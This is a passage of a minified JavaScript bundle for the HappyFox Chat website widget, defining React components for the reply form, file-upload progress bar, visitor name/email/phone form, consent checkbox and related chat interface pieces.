a,r,l;if((l=Object.getOwnPropertyDescriptor(t,s)||{value:t[s]}).get?r=l.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):l.set&&(r=e.stylize("[Setter]","special")),_(n,s)||(a="["+s+"]"),r||(e.seen.indexOf(l.value)<0?(r=m(i)?h(e,l.value,null):h(e,l.value,i-1)).indexOf("\n")>-1&&(r=o?r.split("\n").map((function(e){return"  "+e})).join("\n").substr(2):"\n"+r.split("\n").map((function(e){return"   "+e})).join("\n")):r=e.stylize("[Circular]","special")),C(a)){if(o&&s.match(/^\d+$/))return r;(a=JSON.stringify(""+s)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=e.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=e.stylize(a,"string"))}return a+": "+r}function p(e){return Array.isArray(e)}function g(e){return"boolean"==typeof e}function m(e){return null===e}function f(e){return"number"==typeof e}function v(e){return"string"==typeof e}function C(e){return void 0===e}function b(e){return E(e)&&"[object RegExp]"===w(e)}function E(e){return"object"==typeof e&&null!==e}function y(e){return E(e)&&"[object Date]"===w(e)}function M(e){return E(e)&&("[object Error]"===w(e)||e instanceof Error)}function S(e){return"function"==typeof e}function w(e){return Object.prototype.toString.call(e)}function _(e,t){return Object.prototype.hasOwnProperty.call(e,t)}n.debuglog=function(e){if(C(o)&&(o=t.env.NODE_DEBUG||""),e=e.toUpperCase(),!a[e])if(new RegExp("\\b"+e+"\\b","i").test(o)){var i=t.pid;a[e]=function(){var t=n.format.apply(n,arguments);console.error("%s %d: %s",e,i,t)}}else a[e]=function(){};return a[e]},n.inspect=r,r.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},r.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},n.isArray=p,n.isBoolean=g,n.isNull=m,n.isNullOrUndefined=function(e){return null==e},n.isNumber=f,n.isString=v,n.isSymbol=function(e){return"symbol"==typeof e},n.isUndefined=C,n.isRegExp=b,n.isObject=E,n.isDate=y,n.isError=M,n.isFunction=S,n.isPrimitive=function(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e},n.isBuffer=e("./support/isBuffer"),n.log=function(){},n.inherits=e("inherits"),n._extend=function(e,t){if(!t||!E(t))return e;for(var i=Object.keys(t),n=i.length;n--;)e[i[n]]=t[i[n]];return e}}).call(this,e("_process"),void 0!==t?t:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./support/isBuffer":11,_process:10,inherits:9}]},{},[6])(6)}).call(this,i("SLQP"))},"4x3u":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("xvZk").CSSTransition),$=i("GaOt"),o=i("5VhH"),a=(i("tnYR"),i("DKRB")),r=i("zeuY"),l=i("GRJX"),c=(i("tolr"),i("G2/3")),h=i("edsG"),d=i("Aeo+"),u=n.createClass({displayName:"ConversationFormComponent",name:"conversation_form",getInitialState:function(){return o.bindAll(this,"onReplyAreaFocusMessage"),r.on(this.name+":focus:reply_textarea",this.onReplyAreaFocusMessage),this.state={replyAreaHasFocus:!1},this.debouncedFocusReplyArea=o.debounce(this.focusReplyArea,100),this.state},mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("visitor","change:sound"),n.BackboneMixin("visitor","change:state"),n.BackboneMixin("quickReply","change:hasQuickReply"),n.BackboneMixin("chattingAgents","add remove change:is_bot")],onReplyAreaKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},onReplyAreaChange:function(e){r.emit(this.name+":change:reply_textarea",e)},onSendClick:function(){this.isReplyDisabled()||this.sendMessage()},componentDidMount:function(){this.props.state.isIosSdk()||this.debouncedFocusReplyArea(),r.emit(this.name+":shown:conversation_form")},canFocusReplyArea:function(){return"chat_again"!==this.props.state.get("form")&&!this.props.state.get("isOnMobile")},onReplyAreaFocusMessage:function(){this.canFocusReplyArea()&&this.debouncedFocusReplyArea(),this.updateReplyAreaFocusState()},updateReplyAreaFocusState:function(){this.canShowReplyArea()&&this.setState({replyAreaHasFocus:!this.state.replyAreaHasFocus})},onTextAreaBlur:function(){this.updateReplyAreaFocusState()},focusReplyArea:function(){var e=this.refs.replyArea&&this.refs.replyArea.getTextareaDOMNode();e&&$(e).focus()},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(r.emit(this.name+":sends_message:visitor",{id:a.s4(),text:t,by:"visitor",messageType:""}),e.value="",this.refs.replyArea.dispatchEvent("autosize:update"))},isReplyDisabled:function(){return"offline"===this.props.state.get("network")},onTextAreaResize:function(){r.emit(this.name+":resize:replyarea")},onAttachmentsClick:function(e){r.emit(this.name+":click:attach_files",e)},onAddInfoClick:function(){r.emit(this.name+":click:add_info")},onEmailChatClick:function(e){r.emit(this.name+":click:email_chat",e)},onMuteClick:function(e){r.emit(this.name+":click:mute",e)},onUnmuteClick:function(e){r.emit(this.name+":click:unmute",e)},canShowSoundSettings:function(){return!this.props.state.get("isOnMobile")},onReplyChange:function(e){var t=e.currentTarget.value;this.emitReplyChange(t)},emitReplyChange:function(e){r.emit(this.name+":change:reply",e)},hasStartedConversation:function(){return this.props.visitor.isChatting()||this.props.visitor.isWaitingForAgent()},canShowEmailChat:function(){return this.hasStartedConversation()},canShowNewMessageButton:function(){return this.props.state.get("showNewMessageFloatingButton")},canShowAttachmentIcon:function(){return this.props.feature.get("attachments")&&!this.props.state.isMobileSdk()},canShowReplyArea:function(){return(this.props.config.get("options").forceShowReplyArea||!this.props.chattingAgents.isBotModeNow())&&!this.props.state.get("chat_again_banner")},onNewMessageButtonClick:function(){r.emit(this.name+":click:new_message")},getConversationToolbarClass:function(){var e="conversation-toolbar";return this.isReplyDisabled()&&(e+=" disabled"),e},render:function(){this.props.state.isBotMode();var e=this.props.state.isMobileSdk();return n.createElement("div",{className:"conversation-view-container"},n.createElement("div",{className:"conversation-view"},n.createElement(l,{config:this.props.config,messages:this.props.messages,widget:this.props.widget,visitor:this.props.visitor,state:this.props.state,quickReply:this.props.quickReply,actionSheet:this.props.actionSheet,agentPromptBubble:this.props.agentPromptBubble,replyAreaFocussed:this.state.replyAreaHasFocus,chattingAgents:this.props.chattingAgents,autcompleteOptions:this.props.autcompleteOptions,attachment:this.props.attachment}),n.createElement("div",{className:"conversation-footer "+(e?"has-no-toolbar":"")},this.canShowReplyArea()&&n.createElement("div",{className:"reply-area"},n.createElement("form",{className:"clearfix"},n.createElement("label",{className:"reply-send",htmlFor:"reply-textarea",onClick:this.onSendClick,title:"Send"},n.createElement(h,{name:"send-icon"+(this.props.state.isIosSdk()?"-ios":""),className:"icon"})),n.createElement("div",{className:"reply-textarea-container"},n.createElement(d,{ref:"replyArea",id:"reply-textarea",disabled:this.isReplyDisabled(),autoFocus:!1,className:"reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.replyAreaPlaceholder"),onKeyDown:this.onReplyAreaKeyDown,onKeyPress:this.onReplyAreaChange,onResize:this.onTextAreaResize,onBlur:this.onTextAreaBlur,onFocus:this.onReplyAreaFocusMessage,onChange:this.onReplyChange}))),!e&&n.createElement("div",{className:this.getConversationToolbarClass()},this.canShowAttachmentIcon()&&n.createElement(h,{name:"attchment-icon",className:"icon mr1",onClick:this.onAttachmentsClick,title:"Send attachment"}),n.createElement(h,{name:"user-icon",className:"icon mr1",onClick:this.onAddInfoClick,title:"Edit your info"}),this.canShowEmailChat()&&n.createElement(h,{name:"email-icon-2",className:"icon mr1",onClick:this.onEmailChatClick,title:"Email chat"}),this.canShowSoundSettings()&&n.createElement("span",null,"off"===this.props.visitor.get("sound")&&n.createElement(h,{name:"unmute-icon",className:"icon",onClick:this.onUnmuteClick,title:"Unmute sound"}),"on"===this.props.visitor.get("sound")&&n.createElement(h,{name:"mute-icon",className:"icon",onClick:this.onMuteClick,title:"Mute sound"})))),n.createElement(s,{in:this.props.state.get("chat_again_banner"),classNames:"slideUp",timeout:200,unmountOnExit:!0},n.createElement(c,{className:"conversation-footer",widget:this.props.widget,config:this.props.config,departments:this.props.departments,page:this.props.page,state:this.props.state})))))}});e.exports=u},"5WE3":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("edsG"),a=n.createClass({displayName:"ProgressBarComponent",name:"progress_bar",mixins:[n.BackboneMixin("attachment","change:progress"),n.BackboneMixin("attachment","change:showUploadedFailed"),n.BackboneMixin("attachment","change:showUploadedCancelled")],onCancel:function(e){s.emit(this.name+":click:close",e)},getProgressStatusText:function(){var e,t=this.props.attachment.get("noOfFilesSelected"),i=this.props.attachment.get("noOfFilesUploaded");return t>0&&(e=1===t?this.props.widget.i18next.t("attachmentLabel.uploading")+"...":this.props.widget.i18next.t("attachmentLabel.uploading")+" "+(i+1)+" of "+t+" "+this.props.widget.i18next.t("attachmentLabel.file",{count:t})+"..."),e||"Please wait..."},canShowProgressbar:function(){return this.props.state.get("showAttachmentProgressBar")&&!(this.props.attachment.get("showUploadedFailed")||this.props.attachment.get("showUploadedCancelled"))},render:function(){return n.createElement("div",null,this.canShowProgressbar()&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-completed",style:{width:this.props.attachment.get("progress")+"%"}}),n.createElement("div",{className:"progress-status"},this.getProgressStatusText()),n.createElement("div",{onClick:this.onCancel,className:"progress-cancel"})),!0===this.props.attachment.get("showUploadedFailed")&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-status"},n.createElement(o,{name:"exclamation-icon",className:"status-icon",width:"18",height:"17"}),n.createElement("span",{className:"status-text"},this.props.widget.i18next.t("attachmentLabel.failedToUpload")))),!0===this.props.attachment.get("showUploadedCancelled")&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-status"},n.createElement(o,{name:"exclamation-icon",className:"status-icon",width:"18",height:"17"}),n.createElement("span",{className:"status-text"},this.props.widget.i18next.t("attachmentLabel.uploadCancelled")))))}});e.exports=a},"6CIL":function(e,t,i){var n=i("clIx"),s=(i("uY6S"),i("C50m")),o=n.Collection.extend({model:s,sortKey:"order",initialize:function(e,t){t||(t={}),t.sub||(this._offlinePrechatFieldCollection=new o(void 0,{sub:!0}))},setPrechatFields:function(e){this.set(e),this._offlinePrechatFieldCollection.set(this.where({canShowInOfflineForm:!0}),{reset:!0}),this.sortByOrder()},sortByOrder:function(){return this._offlinePrechatFieldCollection.sortKey="order",this._offlinePrechatFieldCollection.sort(),this.sortKey="order",this.sort()},getOfflinePrechatFields:function(){return this._offlinePrechatFieldCollection},comparator:function(e,t){return(e=e.get(this.sortKey))>(t=t.get(this.sortKey))?1:e<t?-1:0}});e.exports=o},"6Hdh":function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("tnYR"),i("zeuY")),s=i("URka"),o=i("edsG"),a=i("GyMj"),r=i("E7QV"),l=r.default,c=(i("/iMo"),i("yyMk").default),h=i("4wob"),d=h.Element,u=h.scroller,p=i("7ApY"),g=t.createClass({displayName:"GetNameEmailFormComponent",name:"get_name_email_form",mixins:[t.BackboneMixin("visitor","change:name"),t.BackboneMixin("visitor","change:email"),t.BackboneMixin("visitor","change:phoneNumber")],getInitialState:function(){return{isValidName:!0,isValidEmail:!0,isValidPhoneNumber:!0}},componentDidMount:function(){this.props.state.get("typed:addVisitorDetails:phoneNumber")||this.props.state.set("typed:addVisitorDetails:phoneNumber",this.props.visitor.get("phoneNumber")||""),this.props.state.get("isOnMobile")||$("input:first").focus()},onVisitorDataSubmit:function(e){e.preventDefault(),this.submitVisitorData()},submitVisitorData:function(){var e,t,i,s;this.validateForm()&&(e=this.refs.name.value.trim(),t=this.refs.email.value.trim(),i=this.props.state.get("typed:addVisitorDetails:phoneNumber").trim(),this.clearViewData(),(s={}).name=e,s.email=t,s.phoneNumber=i,n.emit(this.name+":submit",s))},validateForm:function(){var e=this,t=!0,i=!1;function n(t,n){i||(i=!0,e.scrollTo(t),n&&n.focus&&!n.DONOT_FOCUS_ON_ERROR&&n.focus())}return this.validateName()||(t=!1,n("visitorinfo_form_name",this.refs.name)),this.validateEmail()||(t=!1,n("visitorinfo_form_email",this.refs.email)),this.validatePhoneNumber()||(t=!1,n("visitorinfo_form_phonenumber")),this.refs.visitorConsent.validate()||(t=!1,n("visitorinfo_form_visitor_consent",this.refs.visitorConsent)),t},validateName:function(){var e,t=!0,i="string"==typeof this.refs.name.value&&this.refs.name.value.trim(),n=s.visitorName(i);return(t=this.props.widget.isPrechatNameOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.nameLengthError"):this.props.widget.i18next.t("label.nameError")),this.setState({isValidName:t,nameErrorMessage:e}),this.props.state.set("typed:addVisitorDetails:name",this.refs.name.value),t},validateEmail:function(){var e,t=!1,i="string"==typeof this.refs.email.value&&this.refs.email.value.trim(),n=s.email(i);return(t=this.props.widget.isPrechatEmailOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.emailLengthError"):this.props.widget.i18next.t("label.emailError")),this.setState({isValidEmail:t,emailErrorMessage:e}),this.props.state.set("typed:addVisitorDetails:email",i),t},validatePhoneNumber:function(){var e=!1,t=this.props.state.get("typed:addVisitorDetails:phoneNumber"),i=s.phoneNumber(t);return e=this.props.widget.isPrechatPhoneNumberOptional()&&!t||i.isValid,this.setState({isValidPhoneNumber:e}),e},onPhoneNumberChange:function(e){this.props.state.set("typed:addVisitorDetails:phoneNumber",e)},onNameBlur:function(e){this.preventCollapse(e),this.trimNameInput()},trimNameInput:function(){var e="string"==typeof this.refs.name.value&&this.refs.name.value.trim();this.props.state.set("typed:addVisitorDetails:name",e)},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},onAddInfoClose:function(){this.clearViewData(),n.emit(this.name+":close")},clearViewData:function(){this.props.state.unset("typed:addVisitorDetails:name"),this.props.state.unset("typed:addVisitorDetails:email"),this.props.state.unset("typed:addVisitorDetails:phoneNumber")},getCountry:function(){var e,t=this.props.visitor.get("phoneNumber");return t?"object"==typeof(e=r.parsePhoneNumber(t))&&e.country:this.props.geo.get("country")},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},setMaterialInputClass:function(e,t){var i=e;return t||(i+=" validate-error"),i},scrollTo:function(e){u.scrollTo(e,{duration:500,delay:0,smooth:!0,container:this.refs.customScrollbar.container.childNodes[0],offset:-15})},render:function(){return t.createElement("div",{className:"get-name-email clearfix",style:this.props.widget.get("colorStyles").bgFg},t.createElement(o,{name:"close-icon",className:"icon get-name-email-close-btn",onClick:this.onAddInfoClose,color:this.props.widget.get("colors").secondaryColor}),this.props.state.get("addInfoFailed")&&t.createElement("div",{className:"get-name-email-error error-badge"},"Please try again"),t.createElement("div",{className:"get-name-email-welcome-block"},t.createElement("p",{className:"welcome-message break-word",style:{color:this.props.widget.get("colors").secondaryColor}},this.props.widget.i18next.t("label.enterYourNameEmail"))),t.createElement("form",{className:"form get-name-email-form",onSubmit:this.onVisitorDataSubmit,noValidate:!0},t.createElement(c,{ref:"customScrollbar",autoHeight:!0,autoHeightMax:200},t.createElement(d,{name:"visitorinfo_form_name",style:{paddingTop:"0.8rem"}},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidName)},t.createElement("input",{className:"color-inherit",ref:"name",name:"name",type:"text",autoComplete:"off",required:!0,defaultValue:this.props.state.get("typed:addVisitorDetails:name")||this.props.visitor.get("name")||"",onChange:this.validateName,onBlur:this.onNameBlur}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar color-inherit"}),t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},htmlFor:"name"},this.props.widget.i18next.t("label.name")," ",this.props.widget.isPrechatNameOptional()?this.formatedOptionalText():""),!this.state.isValidName&&t.createElement("span",{className:"material-input-error-message"},this.state.nameErrorMessage))),t.createElement(d,{name:"visitorinfo_form_email"},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidEmail)},t.createElement("input",{className:"color-inherit",ref:"email",name:"email",type:"email",autoComplete:"off",required:!0,defaultValue:this.props.state.get("typed:addVisitorDetails:email")||this.props.visitor.get("email")||"",onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar color-inherit"}),t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},htmlFor:"email"},this.props.widget.i18next.t("label.email")," ",this.props.widget.isPrechatEmailOptional()?this.formatedOptionalText():""),!this.state.isValidEmail&&t.createElement("span",{className:"material-input-error-message"},this.state.emailErrorMessage))),t.createElement(d,{name:"visitorinfo_form_phonenumber"},t.createElement("div",{className:this.setMaterialInputClass("material-input-spacing",this.state.isValidPhoneNumber)},t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},className:"phone-number-input-label",htmlFor:"phoneNumber"},this.props.widget.i18next.t("label.phoneNumber")," ",this.props.widget.isPrechatPhoneNumberOptional()?this.formatedOptionalText():""),t.createElement(l,{selectTabIndex:-1,country:this.getCountry(),onChange:this.onPhoneNumberChange,value:this.props.state.get("typed:addVisitorDetails:phoneNumber")||this.props.visitor.get("phoneNumber")||"",style:{color:this.props.widget.get("colors").secondaryColor,fill:"#fff",fontWeight:"normal"},className:"phone-number-input"}),!this.state.isValidPhoneNumber&&t.createElement("span",{className:"material-input-error-message",title:this.props.widget.i18next.t("label.phoneNumberError")},this.props.widget.i18next.t("label.phoneNumberError")))),t.createElement(d,{name:"visitorinfo_form_visitor_consent"},t.createElement(p,{ref:"visitorConsent",widget:this.props.widget}))),t.createElement(a,{type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.continue")})))}});e.exports=g}).call(this,i("GaOt"))},"6j3X":function(e,t,i){},"6uRu":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/854bb52e1050df26521ed08d13537c8c.wav"},"6ydX":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/40a004ee375e3e739bb591a05199553d.png"},"7ApY":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=i("edsG"),a=n.createClass({displayName:"VisitorConsentComponent",getInitialState:function(){return{isChecked:!1,showError:!1}},validate:function(){var e=!1;return this.props.widget.isVisitorConsentEnabled()?this.isChecked()?(this.setState({showError:!1}),e=!0):(this.setState({showError:!0}),e=!1):e=!0,e},isChecked:function(){return!0===this.state.isChecked},onVisitorConsentChange:function(){this.toggleVisitorConsentCheckbox()},toggleVisitorConsentCheckbox:function(){var e=!this.state.isChecked,t={isChecked:e};e&&(t.showError=!1),this.setState(t)},getVisitorConsentText:function(){var e=this.props.widget.get("prechat");return s.get(e,"visitorConsent.text","")},getI8ErrorMessage:function(){return this.props.widget.i18next.t("label.consentError")},focus:function(){this.refs.visitorConsentCheckbox&&this.refs.visitorConsentCheckbox.focus()},render:function(){return this.props.widget.isVisitorConsentEnabled()?n.createElement("div",{className:"custom-field-container"},n.createElement("div",{className:"prechatfield-checkbox-set mb-half"},n.createElement("input",{className:"checkbox-input",type:"checkbox",ref:"visitorConsentCheckbox",id:"prechat-visitor-consent",onChange:this.onVisitorConsentChange,checked:this.state.isChecked}),n.createElement("label",{className:"checkbox-input-label",htmlFor:"prechat-visitor-consent"},n.createElement(o,{name:this.state.isChecked?"checkbox-checked-icon":"checkbox-icon",className:"checkbox-input-icon"}),this.getVisitorConsentText())),this.state.showError&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage())):null}});e.exports=a},"7Eri":function(e,t,i){var $=i("GaOt"),n=i("CliE"),s={initialize:function(){},on:function(){return this.event.on.apply(this.event,arguments)},off:function(){return this.event.off.apply(this.event,arguments)},trigger:function(){return this.event.emit.apply(this.event,arguments)}},o={extend:function(e){function t(){return this.event=new n,this.initialize.apply(this,arguments)}return t.prototype=$.extend({},s,e||{}),t}};e.exports=o},"7hc+":function(e,t,i){(function($){var t=i("clIx"),n=i("5VhH"),s=i("z+kA"),o=t.Collection.extend({model:s,urlTmpl:'https://happyfoxchat.com/company/<%= widgetModel.get("embedToken") %>/integrations?email=<%= encodeURIComponent(visitorModel.get("email")) %>&timestamp=<%= new Date().getTime() %>',url:function(){return this.urlTemplate({widgetModel:this.widgetModel,visitorModel:this.visitorModel})},initialize:function(e,t){t||(t={}),this.widgetModel=t.widgetModel,this.visitorModel=t.visitorModel,this.urlTemplate=n.template(this.urlTmpl)},fetch:function(){return this.visitorModel.get("email")?t.Collection.prototype.fetch.apply(this,arguments):$.Deferred().resolve().promise()},post:function(e,t){return $.ajax({type:"post",url:"https://happyfoxchat.com/company/"+this.widgetModel.get("embedToken")+"/integrations",data:{integration:e,data:t}})}});e.exports=o}).call(this,i("GaOt"))},"7kMb":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=n.createClass({displayName:"OptionsDrawerComponent",name:"options_drawer",mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("visitor","change:state"),n.BackboneMixin("visitor","change:sound")],canShowEndChatButton:function(){return this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting()},canShowSoundSettings:function(){return!this.props.state.get("isOnMobile")&&("offline"!==this.props.state.get("form")&&"offline_message_sent"!==this.props.state.get("form"))},onEndClick:function(e){s.emit(this.name+":click:end_chat",e)},onMinimizeClick:function(e){s.emit(this.name+":click:minimize",e)},onTurnOffSoundClick:function(e){s.emit(this.name+":click:sound_"+("on"!==this.props.visitor.get("sound")?"on":"off"),e)},render:function(){return n.createElement("div",{className:"hfc-options-drawer"},n.createElement("div",{className:"hfc-options-menu"},this.canShowEndChatButton()&&n.createElement("div",{className:"hfc-close hfc-options-menu-item hfc-end-chat",onClick:this.onEndClick},this.props.widget.i18next.t("label.endChat")),n.createElement("div",{className:"hfc-minimize hfc-options-menu-item",onClick:this.onMinimizeClick},this.props.widget.i18next.t("label.minimize")),this.canShowSoundSettings()&&n.createElement("div",{className:"hfc-mute-icon hfc-options-menu-item "+("on"==this.props.visitor.get("sound")?"hfc-speaker-off":"hfc-speaker-on"),onClick:this.onTurnOffSoundClick}," ","on"===this.props.visitor.get("sound")?this.props.widget.i18next.t("label.turnOffSound"):this.props.widget.i18next.t("label.turnOnSound"))))}});e.exports=o},"86Yi":function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("C/lX"),a=i("WIhw"),r=(i("zeuY"),i("1d4J"),i("HoWZ")),l=n.createClass({displayName:"AgentAttachmentBubbleComponent",name:"agent_attachment_bubble",mixins:[n.BackboneMixin("message","change")],getParsedText:function(){return this._parsedText||(this._parsedText=this.parseText())},parseText:function(){return s.defaults(this.props.message.get("parsedText"),{attachment:{fileSizeInBytes:0,type:"image/jpeg",resourceURL:""}})},getPreviewImageSrc:function(){var e=this.getParsedText();return this._previewImage||(this._previewImage=r.getPreviewImage(e.attachment.type,e.attachment.resourceURL))},getFileSizeInBytes:function(){return this._fileSizeInBytes||(this._fileSizeInBytes=r.formatBytes(this.getParsedText().attachment.fileSizeInBytes))},canShowTimestamp:function(){var e=!this.props.message.get("sending")&&"first_message"!==this.props.message.get("agentId");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},render:function(){return n.createElement("div",{className:"quote quote-attachment"},n.createElement("div",{className:"attachment-thumbnail"},n.createElement("img",{className:"fit",src:this.getPreviewImageSrc()}),n.createElement("p",{className:"truncate attachment-size"},this.getFileSizeInBytes())),n.createElement("div",{className:"attachment-desc"},n.createElement("p",{className:"attachment-message"},this.props.widget.i18next.t("attachmentLabel.agentSentFile",{agentName:this.props.message.getAgentName()})),n.createElement("p",{className:"attachment-name"},this.getParsedText().attachment.name),n.createElement("a",{className:"attachment-link color-inherit",href:this.getParsedText().attachment.resourceURL,target:"_blank",download:!0},a.capitalize(this.props.widget.i18next.t("attachmentLabel.download")))),this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp right"},o(this.props.message.get("sentAt")).format("h:mm a")))}});e.exports=l},"8oMm":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0d6a370342298ae6bbdbbdb85d2f7867.png"},"9AFP":function(e,t,i){var n=i("bsK2");function s(e){return n.createElement("div",null,n.createElement("svg",{width:e.width,height:e.heigt,viewBox:"0 0 73 57",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Thinking bubble"),n.createElement("defs",null),n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Thinking-Bubble",transform:"translate(-35.000000, -238.000000)"},n.createElement("g",{id:"Thinking-bubble",transform:"translate(20.000000, 4.000000)"},n.createElement("g",{transform:"translate(15.000000, 234.000000)"},n.createElement("g",{id:"noun_876103_cc",fill:"#ccc",fillRule:"nonzero"},n.createElement("path",{d:"M70.3236429,35.2430983 C68.4925297,38.4867671 65.8184105,41.4956651 62.600162,43.9399954 C59.2754534,46.4154689 55.6069183,48.2744695 51.6537011,49.4770705 C47.5254161,50.900867 42.7875488,51.65389 37.9518958,51.65389 C33.2644984,51.65389 28.6133762,50.9192334 24.0813317,49.4555099 C23.2619834,49.2303217 22.4860078,48.9396532 21.6650824,48.6314168 L20.9537714,48.3663016 C20.8244421,48.3183892 20.6911699,48.2960301 20.5578977,48.2960301 C20.2093395,48.2960301 19.8702445,48.4557381 19.6454954,48.745608 C18.714167,49.9498061 17.2962766,50.640543 15.7553656,50.640543 C14.9896417,50.640543 14.2113003,50.4648642 13.5102411,50.1382615 C12.2358746,49.5321697 11.2824655,48.4804928 10.8242929,47.1756788 C10.3747949,45.8908282 10.4528656,44.4997718 11.045099,43.258841 C11.2682708,42.7900981 11.1610222,42.2287246 10.7809203,41.8781656 C8.81890066,40.0734657 7.15102624,37.9062286 5.69528336,35.2734428 C4.11888574,32.2773215 3.31925233,29.13906 3.31925233,25.949692 C3.31925233,22.7746977 4.13702338,19.5909195 5.68424306,16.7473192 C7.56267184,13.3311659 10.1287538,10.3725759 13.3201901,7.94661191 C16.4351329,5.53502167 19.9727616,3.6983801 24.0860632,2.34485512 C28.8089473,1.01927903 33.4742642,0.34770705 37.9518958,0.34770705 C42.595132,0.34770705 47.3479827,1.03604837 51.6702615,2.32888433 C55.9475905,3.73591148 59.5167629,5.57255305 62.5922761,7.95300023 C65.8893838,10.4596167 68.4893753,13.4182067 70.3149683,16.7433265 C71.8645538,19.5877253 72.683902,22.7723021 72.683902,25.949692 C72.6831135,29.1438512 71.88348,32.2805156 70.3236429,35.2430983 Z",id:"Shape"}),n.createElement("path",{d:"M4.55210189,57 C7.00489847,57 9,54.9574241 9,52.446691 C9,49.953594 7.04657998,48 4.55210189,48 C2.04239401,48 0,49.9944776 0,52.446691 C0.00080156751,54.9574241 2.04319558,57 4.55210189,57 Z",id:"Shape"})),n.createElement("svg",{viewBox:"-30 0 180 30",fill:"#808080"},n.createElement("circle",{cx:"15",cy:"15",r:"15"},n.createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})),n.createElement("circle",{cx:"60",cy:"15",r:"9",fillOpacity:"0.3"},n.createElement("animate",{attributeName:"r",from:"9",to:"9",begin:"0s",dur:"0.8s",values:"9;15;9",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"0.5",to:"0.5",begin:"0s",dur:"0.8s",values:".5;1;.5",calcMode:"linear",repeatCount:"indefinite"})),n.createElement("circle",{cx:"105",cy:"15",r:"15"},n.createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})))))))))}s.defaultProps={width:"50px",height:"50px"},e.exports=s},"9vDC":function(e,t,i){i("clIx");var n=i("7Eri"),s=i("uY6S"),$=i("GaOt"),o=i("tnYR"),a=i("DKRB"),r=i("zeuY"),l=i("zZXy"),c=i("Av4d"),h=i("qDZm"),d=c.hfc,u=i("eShL"),p=i("z7hD"),g=i("X+AE"),m=i("cQpL"),f=n.extend({$window:$(window),$document:$(window.document),$head:$("head"),$body:$("body"),chatboxCollapseTimeout:void 0,iframeDOMId:"hfc-frame",NOTIFICATION_TITLE_TIMEOUT:1e3,NOTIFICATION_TITLE_LOOP_TIMEOUT:2e3,IDLE_COLLAPSE_TIMEOUT:1e4,TYPING_PREVIEW_THROTTLE_TIMEOUT:2e3,_isWindowFocused:!0,_isParentWindowFocused:!0,_renderDeferred:new 